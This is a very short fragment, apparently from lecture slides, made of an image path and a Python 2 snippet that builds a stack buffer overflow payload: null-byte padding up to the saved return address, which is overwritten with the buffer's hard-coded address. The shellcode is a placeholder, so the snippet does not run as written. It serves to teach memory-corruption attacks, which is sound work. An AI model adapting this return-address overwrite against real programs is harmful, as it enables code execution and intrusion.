 from struct import pack
name = 0xbffff2e0
ebp = 0xbffff328
malicious_code = something super malicious
print malicious_code + "\x00"*(ebp-name+4-len(malicious_code)) + pack('<I',name)